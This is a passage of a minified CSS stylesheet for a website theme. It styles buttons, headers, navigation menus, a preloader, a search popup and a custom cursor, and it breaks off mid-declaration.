 * {margin: 0px;padding: 0px;border: none;outline: none;font-size: 100%;line-height: inherit; word-spacing: -0.1em;}:root {--thm-font: "Teko", sans-serif;--thm-b-font: "Rubik", sans-serif;--thm-base: #ffaa17;--thm-base-rgb: 255, 170, 23;--thm-black: #222429;--thm-text: #686a6f;}.container {padding-left: 15px;padding-right: 15px;}.row {--bs-gutter-x: 30px;--bs-gutter-y: 0px;}body {font-size: 16px;font-family: var(--thm-b-font);color: var(--thm-text);line-height: 2.125em;font-weight: 400;background: #ffffff;-webkit-font-smoothing: antialiased;-moz-font-smoothing: antialiased;top: 0 !important;}a {text-decoration: none;cursor: pointer;color: var(--thm-base);}.theme_color {color: var(--thm-base);}a:hover, a:focus, a:visited, a:active, button:active {text-decoration: none;outline: none;}h1, h2, h3, h4, h5, h6 {position: relative;font-weight: 400;margin: 0px 0px 20px;background: none;line-height: 1.25em;font-family: var(--thm-font);color: var(--thm-black);}h1 {font-size: 140px;}h2 {font-size: 70px;}h3 {font-size: 60px;}h4 {font-size: 40px;}h5 {font-size: 30px;}h6 {font-size: 26px;}input, select, button {font-family: var(--thm-font);}textarea {overflow: hidden;resize: none;}button {outline: none !important;cursor: pointer;}p {line-height: 2.125em;margin: 0 0 20px;}.text {line-height: 2.125em;margin: 0 0;}::-webkit-input-placeholder {color: inherit;}::-moz-input-placeholder {color: inherit;}::-ms-input-placeholder {color: inherit;}.page-wrapper {position: relative;margin: 0 auto;width: 100%;min-width: 300px;z-index: 9;overflow: hidden;}.page-wrapper__dark {background-color: #1c1e22;background-image: url(../images/background/home-portfolio-bg-1-1.png);}.page-wrapper__gradient {background: #432ff6;background: linear-gradient(100deg, #432ff6 0%, #f174e3 100%);}body.boxed-wrapper {background-color: #f4f5f8;}.page-wrapper.boxed-wrapper {max-width: 1410px;margin-left: auto;margin-right: auto;background-color: #ffffff;-webkit-box-shadow: 0px 0px 100px 0px rgba(0, 0, 0, 0.08);box-shadow: 0px 0px 100px 0px rgba(0, 0, 0, 0.08);}.page-wrapper__dark.boxed-wrapper {background-color: #1c1e22;}@media (max-width: 1440px) {.page-wrapper.boxed-wrapper {max-width: 90%;}}@media (max-width: 768px) {.page-wrapper.boxed-wrapper {max-width: 95%;}}.auto-container {position: static;max-width: 1200px;padding: 0px 15px;margin: 0 auto;}ul, li {list-style: none;padding: 0px;margin: 0px;}figure {margin-bottom: 0;}.theme-btn {display: inline-block;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;}.theme-btn i {position: relative;display: inline-block;font-size: 14px;margin-left: 3px;}.centered {text-align: center !important;}.btn-style-one {position: relative;display: inline-block;text-align: center;text-transform: uppercase;letter-spacing: 0.05em;background: var(--thm-base);color: var(--thm-black);border-radius: 5px;overflow: hidden;font-family: var(--thm-font);transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.btn-style-one .btn-title {position: relative;display: block;font-size: 18px;line-height: 30px;font-weight: 400;letter-spacing: 0.1em;padding: 19px 50px 16px;z-index: 1;}.btn-style-one:hover {background: var(--thm-base);color: #ffffff;}.btn-style-one .btn-curve {position: absolute;right: -15px;top: 0;width: 26px;height: 100%;background: var(--thm-black);opacity: 0.2;z-index: 0;-webkit-transform: skewX(-22deg);transform: skewX(-22deg);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.btn-style-one:hover .btn-curve {opacity: 1;right: 0;width: 100%;-webkit-transform: skewX(0deg);transform: skewX(0deg);}.btn-style-two {position: relative;display: inline-block;text-align: center;text-transform: uppercase;letter-spacing: 0.05em;background: var(--thm-black);color: #ffffff;border-radius: 5px;overflow: hidden;font-family: var(--thm-font);transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.btn-style-two .btn-title {position: relative;display: block;font-size: 18px;line-height: 30px;font-weight: 400;padding: 19px 50px 16px;z-index: 1;letter-spacing: 0.1em;-webkit-transition: 0.5s;transition: 0.5s;}.btn-style-two:hover {color: var(--thm-black);}.btn-style-two .btn-curve {position: absolute;right: -15px;top: 0;width: 26px;height: 100%;background: #ffffff;opacity: 0.2;z-index: 0;-webkit-transform: skewX(-22deg);transform: skewX(-22deg);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.btn-style-two:hover .btn-curve {opacity: 1;right: 0;width: 100%;-webkit-transform: skewX(0deg);transform: skewX(0deg);}.btn-style-three {background-color: var(--thm-base);color: #fff;font-size: 16px;font-weight: bold;padding: 22.5px 40px;font-family: var(--thm-font);display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;line-height: 1;}.btn-style-three:hover {background-color: var(--thm-black);color: #fff;}.pull-right {float: right;}.pull-left {float: left;}.preloader {position: fixed;left: 0px;top: 0px;width: 100%;height: 100%;z-index: 999999;background-color: white;background-color: #1c1e22;}.preloader__gradient {background: #432ff6;background: linear-gradient(100deg, #432ff6 0%, #f174e3 100%);}.preloader .icon {position: fixed;left: 0px;top: 0px;width: 100%;height: 100%;z-index: 5;background-color: rgba(0, 0, 0, 0);background-position: center center;background-repeat: no-repeat;background-image: url(../images/icons/preloader.png);-webkit-transition: all 200ms ease;transition: all 200ms ease;-webkit-animation-name: rotateMe;-webkit-animation-duration: 2s;-webkit-animation-iteration-count: infinite;-webkit-animation-timing-function: linear;-moz-animation-name: rotateMe;-moz-animation-duration: 2s;-moz-animation-iteration-count: infinite;-moz-animation-timing-function: linear;-ms-animation-name: rotateMe;-ms-animation-duration: 2s;-ms-animation-iteration-count: infinite;-ms-animation-timing-function: linear;animation-name: rotateMe;animation-duration: 2s;animation-iteration-count: infinite;animation-timing-function: linear;}.preloader__gradient .icon {}.page-loaded .preloader .icon {opacity: 0;}img {display: inline-block;max-width: 100%;height: auto;}.dropdown-toggle::after {display: none;}.fa {line-height: inherit;}.scroll-to-top {position: fixed;right: 20px;bottom: 20px;width: 44px;height: 44px;color: var(--thm-black);font-size: 14px;line-height: 44px;border-radius: 50%;text-align: center;z-index: 100;cursor: pointer;background: var(--thm-base);display: none;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.scroll-to-top:hover {background: var(--thm-black);color: #ffffff;}.main-header {position: absolute;left: 0;top: 0;display: block;width: 100%;z-index: 9999;background: none;}.main-header .header-upper {position: fixed;display: block;left: 0;top: 0;width: 100%;background: none;border-bottom: 1px solid rgba(255, 255, 255, 0.1);z-index: 1;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.boxed-wrapper .main-header .header-upper {max-width: 1410px;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);}.fixed-header .header-upper {background: #171717;-ms-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);-o-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);-webkit-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);}.header-style-two.fixed-header .header-upper {background: var(--thm-black);-ms-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);-o-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);-webkit-box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);box-shadow: 0 10px 30px 0px rgba(0, 0, 0, 0.08);}.main-header .header-upper .inner-container {position: relative;display: block;padding: 0px 60px;}.main-header .header-upper .logo-box {position: relative;float: left;padding: 28px 0px 0px 0px;margin-right:35px;z-index: 7;}@media only screen and (max-width: 600px) {.main-header .header-upper .logo-box {position: relative;float: left;padding: 40px 0px 0px 0px;margin-right:35px;z-index: 7;}}.main-header .header-upper .logo-box .logo {position: relative;display: block;}.main-header .header-upper .logo-box .logo img {position: relative;display: inline-block;max-width: 100%;-webkit-filter: grayscale(30%);z-index: 1;}.main-header .other-links {position: relative;float: right;z-index: 7;}.main-header .other-links .link-box {position: relative;float: left;padding: 34px 0px;}.main-header .other-links .link-box .link {position: relative;display: block;padding-top: 4px;text-transform: uppercase;letter-spacing: 0.05em;padding-left: 60px;color: #ffffff;}.header-style-two.fixed-header .other-links .link-box .link {color: #ffffff;}.main-header .other-links .link-box .link .icon {position: absolute;left: 0;top: 0;width: 44px;height: 42px;background: url(../images/icons/chat-icon.png) left center no-repeat;}.main-header .other-links .link-box .sub-text {position: relative;display: block;font-size: 14px;font-weight: 500;line-height: 18px;font-family: var(--thm-font);letter-spacing: 0.03em;}.main-header .other-links .link-box .number {position: relative;display: block;letter-spacing: 0.03em;font-size: 20px;font-weight: 400;line-height: 24px;font-family: var(--thm-font);}.main-header .other-links .link-box .number:hover {text-decoration: underline;}.main-header .other-links .call-us {position: relative;}.main-header .other-links .search-btn {position: relative;float: left;padding: 40px 0px;padding-right: 20px;margin-right: 20px;border-right: 1px solid rgba(255, 255, 255, 0.1);}.main-header .other-links .search-btn button {position: relative;display: block;padding: 0;margin: 0;background: none;line-height: 32px;color: #ffffff;cursor: pointer;}.main-header .other-links .search-btn button span {vertical-align: middle;}.main-header .nav-outer {position: absolute;left: 0;top: 0;float: left;text-align: center;width: 100%;z-index: 5;}.main-header .nav-outer .main-menu {position: relative;display: inline-block;vertical-align: middle;}@media (min-width: 992px) {.boxed-wrapper .main-header .nav-outer .main-menu {margin-right: 70px;}}.main-menu .navbar-collapse {padding: 0px;display: block !important;}.main-menu .navigation {position: relative;display: block;width: 100%;margin: 0px;font-family: var(--thm-font);}.main-menu .navigation>li {position: relative;float: left;padding: 31px 0px;margin-right: 40px;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.main-menu .navigation>li:last-child {margin-right: 0px;}.main-menu .navigation>li:last-child:after {display: none;}.main-menu .navigation>li>a {position: relative;display: block;text-align: center;font-size: 20px;line-height: 30px;font-weight: 400;text-transform: uppercase;letter-spacing: 0.03em;color: #ffffff;padding: 12px 0px;opacity: 1;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.main-menu .navigation li>a {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.main-menu .navigation li>a>span {background-color: var(--thm-base);color: #fff;font-size: 13px;text-transform: uppercase;border-radius: 5px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;width: 40px;top: -3px;position: relative;}.main-menu .navigation>li:hover>a, .main-menu .navigation>li.current>a {color: #ffffff;}.header-style-two .main-menu .navigation>li>a, .header-style-two .main-menu .navigation>li:hover>a {color: var(--thm-black);}.header-style-two .main-menu .navigation>li.current>a, .header-style-two.fixed-header .main-menu .navigation>li>a, .header-style-two.fixed-header .main-menu .navigation>li>a:hover {color: #fff;}.header-style-two.fixed-header .main-menu .navigation>li.current>a {color: var(--thm-base);}.main-menu .navigation>li>a:before {content: "";position: absolute;left: 0;bottom: 7px;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-style-two .main-menu .navigation>li>a:before {border-bottom-color: #fff;}.header-style-two.fixed-header .main-menu .navigation>li>a:before {border-bottom-color: var(--thm-base);}.main-menu .navigation>li:hover>a:before, .main-menu .navigation>li.current>a:before {-webkit-transform: scale(1);transform: scale(1);}.sticky-header .main-menu .navigation>li.dropdown {padding-right: 0px;}.main-menu .navigation>li>ul {position: absolute;left: -30px;top: 100%;width: 300px;;z-index: 100;display: none;background: #000000;padding: 20px 0px 15px;border-radius: 5px;-webkit-transform: translateY(20px);transform: translateY(20px);transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;-ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);-o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);-webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);}.main-menu .navigation>li>ul.from-right {left: auto;right: 0px;}.main-menu .navigation>li>ul>li {position: relative;padding: 0px 25px;width: 100%;margin-bottom: 5px;}.main-menu .navigation>li>ul>li>a {position: relative;display: block;padding: 8px 0px;line-height: 24px;font-weight: 400;font-size: 21px;color:white;letter-spacing: 0.06em;text-align: left;transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;}.main-menu .navigation>li>ul>li:hover>a {color: var(--thm-base);}.main-menu .navigation>li>ul>li>ul {position: fixed;left: 100%;top: 0;width: 320px;z-index: 100;display: none;background: #000000;padding: 25px 0px 15px;border-radius: 5px;-webkit-transform: translateY(20px);transform: translateY(20px);transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;-ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);-o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);-webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);}.main-menu .navigation>li>ul>li>ul>li {position: relative;padding: 0px 35px;width: 100%;margin-bottom: 5px;}.main-menu .navigation>li>ul>li>ul>li>a {position: relative;display: block;padding: 5px 0px;line-height: 24px;font-weight: 400;font-size: 20px;color: white;letter-spacing: 0.05em;text-align: left;transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 300ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;}.main-menu .navigation>li>ul>li>ul>li>a:hover {color: var(--thm-base);}.main-menu .navigation>li>ul>li.dropdown>a:after {font-family: "Font Awesome 5 Free";content: "\f105";position: absolute;right: 0px;top: 7px;display: block;line-height: 24px;font-size: 16px;font-weight: 900;z-index: 5;display: none;}.main-menu .navigation>li.dropdown:not(.megamenu-clickable):hover>ul {visibility: visible;opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);-webkit-transition: all 300ms ease;transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 500ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;}.main-menu .navigation li>ul>li.dropdown:hover>ul {visibility: visible;opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);-webkit-transition: all 300ms ease;transition: all 300ms ease;-moz-transition: all 300ms ease;-webkit-transition: all 500ms ease;-ms-transition: all 300ms ease;-o-transition: all 300ms ease;}.main-menu .navigation li.dropdown .dropdown-btn {position: absolute;right: 10px;top: 8px;width: 34px;height: 30px;border: 1px solid #ffffff;text-align: center;font-size: 16px;line-height: 26px;color: #ffffff;cursor: pointer;z-index: 5;display: none;}.header-style-two.fixed-header .header-upper .logo-box .logo .stricked-logo, .header-style-two .header-upper .logo-box .logo .main-logo {display: -webkit-box;display: -ms-flexbox;display: flex;}.header-style-two.fixed-header .header-upper .logo-box .logo .main-logo, .header-style-two .header-upper .logo-box .logo .stricked-logo {display: none;}.header-style-four .header-upper {background-color: #fff;}.header-style-four .other-links .search-btn {border-color: #e9ebee;}.header-style-four .main-header .header-upper {border-bottom: 0;}.header-style-four .main-menu .navigation>li>a {color: #727479;}.header-style-four .other-links .link-box .number, .header-style-four .main-menu .navigation>li:hover>a, .header-style-four .main-menu .navigation>li.current>a {color: var(--thm-black);}.header-style-four .other-links .search-btn button {color: var(--thm-black);}.header-style-four .other-links .link-box .link .icon {background-image: url(../images/icons/chat-icon-dark.png);}.header-style-four .other-links .link-box .sub-text {color: #727479;}.header-style-five .header-upper {background-color: rgba(0, 0, 0, 0);}.fixed-header.header-style-five .header-upper {background-color: #fff;}.header-style-five .header-upper .inner-container {max-width: 1200px;padding-left: 15px;padding-right: 15px;margin-left: auto;margin-right: auto;}.header-style-five .nav-outer {text-align: right;}.header-style-six .header-upper {background-color: rgba(0, 0, 0, 0);}.fixed-header.header-style-six .header-upper {background-color: var(--thm-black);}.header-style-six .nav-outer {display: none;}.header-style-six .header-upper .inner-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-six .header-upper .right-menu {margin-left: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-six .header-upper .right-menu .search-btn button {background-color: rgba(0, 0, 0, 0);padding: 0;width: auto;font-size: 22px;color: #ffffff;}.header-style-six .header-upper .right-menu .mobile-nav-toggler {cursor: pointer;margin-left: 30px;}.header-style-six .header-upper .right-menu .mobile-nav-toggler:hover span {width: 28px !important;}.header-style-six .header-upper .right-menu .mobile-nav-toggler .bar {width: 28px;height: 1px;background-color: #fff;display: block;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-style-six .header-upper .right-menu .mobile-nav-toggler .bar:nth-child(2) {width: 23px;}.header-style-six .header-upper .right-menu .mobile-nav-toggler .bar:nth-child(3) {width: 18px;}.header-style-six .header-upper .right-menu .mobile-nav-toggler .bar+.bar {margin-top: 7px;}.header-style-six-no-border .header-upper {border-bottom: 0;}.header-style-seven {position: absolute;top: 0;left: 0;width: 100%;z-index: 100%;}.header-style-seven .header-upper {margin-top: 44px;border-color: rgba(255, 255, 255, 0.06);}.header-style-seven .header-upper .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-seven.fixed-header .header-upper {margin-top: 0;}.header-style-seven .nav-outer {position: relative;top: auto;left: auto;text-align: right;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.header-style-seven .main-menu .navigation>li>a {font-size: 18px;text-transform: capitalize;font-weight: 400;color: #fff;letter-spacing: 0;}.header-style-seven .main-menu .navigation>li>ul>li>a {font-size: 16px;font-weight: 500;text-transform: capitalize;letter-spacing: 0;}.header-style-seven .topbar-four {background-color: #18212e;padding-top: 4.5px;padding-bottom: 4.5px;}.header-style-seven .topbar-four .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.header-style-seven .topbar-four .right-content {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-seven .topbar-four p {margin: 0;font-size: 14px;font-weight: 400;color: #959ca6;}.header-style-seven .topbar-four .phone {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-right: 40px;}.header-style-seven .topbar-four .phone span {font-size: 14px;color: var(--thm-base);margin-right: 10px;}.header-style-seven .topbar-four .phone a {color: #fff;font-size: 14px;font-weight: 500;}.header-style-seven .social-links {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-seven .social-links li+li {margin-left: 30px;}.header-style-seven .social-links a {font-size: 14px;color: #959ca6;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-style-seven .social-links a:hover {color: var(--thm-base);}.header-style-seven .main-menu .navigation li>a>span {top: 0;}.main-header .other-links {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.main-header .cart-btn {font-size: 18px;color: #fff;margin-right: 30px;}.main-header .cart-btn a {color: inherit;}.header-style-eight .header-upper {border-bottom: 1px solid #e9ebee;}.header-style-eight .main-menu .navigation>li>a {font-size: 20px;font-weight: 500;color: var(--thm-text);text-transform: lowercase;}.header-style-eight .nav-outer {position: relative;left: auto;top: auto;float: none;text-align: right;}.header-style-eight .main-menu .navigation>li>a::before {bottom: -32px;}.header-style-eight .main-menu .navigation>li {padding-top: 33px;padding-bottom: 33px;}.header-style-eight .main-menu .navigation>li>ul {border-radius: 0;}.header-style-eight .main-menu .navigation>li>ul>li>a {text-transform: capitalize;font-size: 16px;font-weight: 500;color: var(--thm-text);}.header-style-eight .main-menu .navigation>li>ul>li>a:hover {color: var(--thm-black);}.header-style-eight .main-menu .navigation li>a>span {font-size: 12px;padding-left: 8px;padding-right: 8px;}.header-style-eight .auto-container {width: 100%;}.header-style-eight .header-upper .logo-box {padding: 20px 0;}@media (min-width: 992px) {.header-style-eight .header-upper .logo-box {padding: 40px 0;}}.header-style-eight .nav-outer .mobile-nav-toggler {margin-top: 18px;}@media (min-width: 992px) {.header-style-eight .nav-outer .mobile-nav-toggler {margin-top: 40px;}}.fixed-header.header-style-eight .header-upper {background-color: #fff;border-bottom: 0;}.header-style-nine {z-index: 991;position: relative;top: auto;left: auto;display: block;width: 100%;}.header-style-nine__inner {padding-top: 32px;padding-bottom: 32px;padding-left: 30px;padding-right: 30px;background-color: var(--thm-gray);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media (min-width: 992px) {.header-style-nine {width: 100px;height: 100vh;overflow: hidden;position: fixed;top: 0;left: 0;}.header-style-nine__inner {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;-webkit-box-align: center;-ms-flex-align: center;align-items: center;height: 100%;overflow-y: auto;padding-left: 0;padding-right: 0;padding-top: 40px;padding-bottom: 60px;}}.header-style-nine .mobile-nav-toggler {width: 28px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-align: center;-ms-flex-align: center;align-items: center;cursor: pointer;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;display: block !important;}.header-style-nine .nav-outer .main-menu {display: none;}.header-style-nine .mobile-nav-toggler span {background-color: var(--thm-black);height: 1px;width: 28px;display: block;}.header-style-nine .mobile-nav-toggler span:nth-child(2) {width: 23px;margin-top: 7px;margin-bottom: 7px;}.header-style-nine .mobile-nav-toggler span:nth-child(3) {width: 18px;}.header-style-nine .nav-outer {position: relative;left: auto;top: auto;float: none;text-align: left;width: auto;z-index: 5;}.header-style-nine .nav-outer .mobile-nav-toggler {position: relative;float: none;font-size: 30px;line-height: 40px;cursor: pointer;margin-left: 0px;color: var(--thm-base);margin: 0px 0px 0px;margin-left: 30px;}@media (min-width: 992px) {.header-style-nine .nav-outer {margin-top: auto;}.header-style-nine .nav-outer .mobile-nav-toggler {margin-left: 0;}}.header-style-nine__search-btn__outer, .header-style-nine .search-btn {cursor: pointer;margin-left: auto;margin-right: 0px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.header-style-nine__search-btn__outer {display: none;}@media (min-width: 576px) {.header-style-nine .search-btn {margin-right: 30px;}}@media (min-width: 992px) {.header-style-nine .search-btn {display: none;}.header-style-nine__search-btn__outer {display: -webkit-box;display: -ms-flexbox;display: flex;position: fixed;top: 0;right: 0;}}.header-style-nine .social-icons {display: none;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}@media (min-width: 576px) {.header-style-nine .social-icons {display: -webkit-box;display: -ms-flexbox;display: flex;}}@media (min-width: 992px) {.header-style-nine .social-icons {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: auto;}}.header-style-nine .social-icons a {font-size: 16px;color: var(--thm-text);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.header-style-nine .social-icons a:hover {color: var(--thm-base);}.header-style-nine .social-icons a+a {margin-left: 20px;}@media (min-width: 992px) {.header-style-nine .social-icons a+a {margin-left: 0;margin-top: 15px;}}.header-style-nine__search-btn__outer button, .header-style-nine .search-btn button {background-color: transparent;}.header-style-nine__search-btn__outer button span, .header-style-nine .search-btn button span {font-size: 22px;color: var(--thm-black);position: relative;display: block;margin-right: 20px;}.header-style-nine__search-btn__outer .text, .header-style-nine .search-btn .text {font-size: 16px;color: var(--thm-text);}.header-style-nine__search-btn__outer {padding: 33px 70px;z-index: 991;background-color: var(--thm-gray);}.sticky-header {position: fixed;visibility: hidden;opacity: 0;left: 0px;top: 0px;width: 100%;padding: 0px 0px;z-index: -1;background: #ffffff;border-bottom: 1px solid #f0f0f0;-ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);-o-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);-webkit-transition: top 300ms ease;transition: top 300ms ease;}.fixed-header .sticky-header {opacity: 1;z-index: 99901;visibility: visible;}.fixed-header .sticky-header .logo {padding: 10px 0px;}.sticky-header .main-menu .navigation>li {margin-left: 40px !important;padding: 0;margin-right: 0;background-color: transparent;}.sticky-header .main-menu .navigation>li.dropdown>a:after, .sticky-header .main-menu .navigation>li:before {display: none;}.sticky-header .main-menu .navigation>li>a {padding: 21px 0px !important;line-height: 30px;font-size: 16px;font-weight: 600;color: #25283a;text-transform: capitalize;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.sticky-header .main-menu .navigation>li>ul>li>ul {left: auto;right: 100%;}.sticky-header .main-menu .navigation>li:hover>a, .sticky-header .main-menu .navigation>li.current>a, .sticky-header .main-menu .navigation>li.current-menu-item>a {opacity: 1;}.search-popup {position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;z-index: 99999;-webkit-transform: scale(1, 0);transform: scale(1, 0);-webkit-transform-origin: bottom center;transform-origin: bottom center;-webkit-transition: -webkit-transform 0.7s ease;transition: -webkit-transform 0.7s ease;transition: transform 0.7s ease;transition: transform 0.7s ease, -webkit-transform 0.7s ease;}.search-popup.active {-webkit-transform-origin: top center;transform-origin: top center;-webkit-transform: scale(1, 1);transform: scale(1, 1);}.search-popup__overlay {width: 100%;height: 100%;background-color: #000;position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 999;opacity: 0.7;cursor: none;}.search-popup__inner {position: absolute;width: 100%;height: 100%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.search-popup__form {position: relative;z-index: 9991;width: 100%;padding: 15px;max-width: 600px;position: relative;}.search-popup__form input {background-color: transparent;border: none;outline: none;width: 100%;height: 60px;line-height: 30px;padding: 15px 30px;color: #272727;font-size: 14px;background-color: #ffffff;font-family: var(--thm-b-font);padding-left: 30px;}.search-popup__form button[type="submit"] {border: none;outline: none;width: 60px;height: 60px;line-height: 60px;color: #fff;background-color: var(--thm-base);cursor: pointer;position: absolute;top: 50%;right: 15px;-webkit-transform: translateY(-50%);transform: translateY(-50%);-webkit-transition: all 0.4s ease;transition: all 0.4s ease;}.search-popup__form button[type="submit"]:hover {background-color: var(--thm-black);color: #ffffff;}.cursor {position: absolute;background-color: #fff;width: 6px;height: 6px;border-radius: 100%;z-index: 1;-webkit-transition: 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;transition: 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;transition: 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) transform, 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity;transition: 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) transform, 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;pointer-events: none;z-index: 999999;-webkit-transform: scale(1);transform: scale(1);visibility: hidden;}.cursor {visibility: visible;}.cursor.active {opacity: 0.5;-webkit-transform: scale(0);transform: scale(0);}.cursor.hovered {opacity: 0.08;}.cursor-follower {position: absolute;background-color: RGBA(255, 255, 255, 0.3);width: 50px;height: 50px;border-radius: 100%;z-index: 1;-webkit-transition: 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;transition: 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity, 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) -webkit-transform;transition: 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) transform, 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity;transition: 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) transform, 0.2s cubic-bezier(0.75, -0.27, 